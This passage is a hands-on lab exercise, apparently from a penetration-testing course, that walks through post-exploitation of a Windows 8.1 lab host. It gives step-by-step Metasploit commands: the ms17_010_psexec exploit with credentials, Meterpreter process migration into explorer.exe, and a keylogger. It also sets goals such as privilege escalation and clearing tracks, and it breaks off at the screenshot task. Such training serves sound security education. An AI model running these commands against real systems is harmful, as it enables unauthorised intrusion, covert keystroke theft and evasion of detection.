Complete post exploitation attacks
Complete Post Exploitation Tasks
First, exploiting a system is not an easy task. You discover a vulnerability but discover that the system that you want to exploit is already updated. You find another method to exploit the system in such cases. After a system has been exploited, the most important tasks of an attacker begin. You could be wanting to extract the information out of the system or perform lateral movement.
There are no hard and fast rules that a specific set of tasks must be performed. For example, you might want to enable remote connection with the exploited system or even start a keylogger so that you can capture critical information. It depends on what your requirements and intentions are. In the end, you want to remain undetected and leave no traces that you were in the system.
In this exercise, you will learn to complete post exploit tasks.
Learning Outcomes
After completing this exercise, you will be able to:
- Switch Off the Windows Firewall on PLABWIN810
- Start a Meterpreter Session on a Windows System
- Migrate Malicious Code to an Exploited Windows Host
- Start a Keylogger
- Capture Screenshots
- Perform Privilege Escalation
- Search for Files
- Enable Remote Desktop
- Find the Installed Applications
- Perform an ARP Scan
- Clear Tracks
Your Devices
You will be using the following devices in this lab. Please power on these devices.
- PLABDC01 - (Windows Server 2019 - Domain Server)
- PLABKALI01 - (Kali 2019.2 - Linux Kali)
- PLABWIN810 - (Windows 8.1 - Domain Member)
Task 1 - Switching Off the Windows Firewall on PLABWIN810
You will need to switch off the Windows Firewall to perform an attack on PLABWIN810. There are attacking methods that you can use to bypass the Windows or any other firewall running on the target. However, for the sake of this module, you will switch off the Windows Firewall and proceed with the remaining tasks.
To switch off the Windows Firewall on PLABWIN810, perform the following steps:
Step 1
Ensure that you have connected to PLABWIN810 and logged into the system.
Note that the PLABWIN810 desktop is displayed.
Step 2

Right-click the Windows Charm and select Control Panel.
Step 3

The Control Panel window is displayed. On the Adjust your computer’s settings page, click System and Security.
Step 4
On the next page, several security-related options are displayed. Click Windows Firewall.
Step 5
On the Help protect your PC with Windows Firewall page, click Turn Windows Firewall on or off in the left pane.
Step 6
On the Customize settings for each type of network page, select Turn off Windows Firewall (not recommended) for Domain, Private, and Public network.
Click OK.
Step 7
On the Help protect your PC with Windows Firewall page, notice that Windows Firewall is now turned off for Domain, Private, and Public network.
Close the Control Panel window and the PLABWIN810 window.
Task 2 - Start a Meterpreter Session on a Windows System
To be able to penetrate a network, you need to exploit a system first. After exploiting this system, you can perform various tasks, which can be pivoting or lateral movements. Depending on the network environment, you need to choose your attack. However, as the first task, a system must be exploited.
In this task, you will learn to connect to a Windows Host and Launch the Exploit. To do this, perform the following steps:
Step 1
Ensure you have powered on all the devices listed in the introduction and connect to PLABKALI01.
On the PLABKALI01 desktop, click the metasploit framework icon.
Step 3
On the terminal window displayed, type:
msfconsole
Step 4
The metasploit framework has started now.
Note: The number of exploits and payloads will change from time to time.
Step 5


You will now use the PsExec exploit. To do this, type the following command:
use exploit/windows/smb/ms17_010_psexec
Press Enter.
Step 6
Next, type the following command:
set RHOST 192.168.0.5
Press Enter.

Step 7
You will now need to provide user credentials. To do this, type the following command:
set SMBUser admin
Press Enter.

Step 8
You need to now set the password for the user. Type the following command:
set SMBPass Passw0rd
Press Enter.
Step 9
Finally, type the following command:
run
Press Enter.

Step 10
After the run command completes, notice that a session with the victim’s system is now established.
Note: In case the system returns “no session was created”, repeat the run command to create the meterpreter session.
Task 3 - Migrate Malicious Code to an Exploited Windows Host
After you have exploited a Windows host, you can migrate the malicious code to it. This code needs to be transferred from a Meterpreter session to a running process, such as explorer.exe.
In this task, you will migrate malicious code to an exploited Windows host. To do this, perform the following steps:
Step 1
Ensure that you are connected to PLABKALI01, and Meterpreter session is open.
You need first to get the process ID (PID) of the current session that is running to do this, type the following command:
getpid
Press Enter.
Step 2
The output of the getpid command is displayed. Make a note of the PID. You will require this in the next steps.
Note: The output of the getpid command will differ in your environment.
Step 3
Next, let’s list the running processes on the exploited Windows system. Type the following command:
ps
Press Enter.
Step 4
The list of running processes is displayed. The PID for explorer.exe is 2852. Its parent PID is 2828.
Note: These PIDs will differ in your lab environment.
Step 5
You, now, need to migrate malicious code into explorer.exe. To do this, type the following command:
migrate 2852
Press Enter.
Step 6
Note that malicious code has been transferred successfully.
Step 7
You will now verify that the session PID has changed to the PID of explorer.exe. To do this, type the following command:
getpid
Press Enter.

Step 8
The output of the getpid command is displayed. The PID of this session and explorer.exe is now the same.
Note: The output of the getpid command will differ in your environment.
Task 4 - Start a Keylogger
Using Meterpreter, you can start a keylogger, which is one of the most common activities attackers perform after exploiting a system. A victim does not know that his or her system has been exploited and, therefore, will continue to perform usual tasks, such as creating documents, accessing Websites, or even the banking Websites. The attacker can capture these keystrokes and misuse them as he likes.
In this task, you will start a keylogger. To do this, perform the following steps:
Step 1
Ensure that you are connected to PLABKALI01, and Meterpreter session is open.
Before you start the keylogger, type the following command:
getdesktop
Press Enter.
Step 2
The output of the getdesktop command is displayed.
Step 3
Let’s start the keylogger with the keyscan_start command. Type the following:
keyscan_start
Press Enter.
Step 4
The keylogger now starts. You should now be able to capture the keystrokes.
Note: To view the captured keystrokes, you can use the keyscan_dump command. To stop the keylogger, use the keyscan_stop command.
Task 5 - Capture Screenshots
Meterpreter can capture screenshots of a victim’s system and save them locally on the attacker’s system. You will require the meterpreter session to be running.
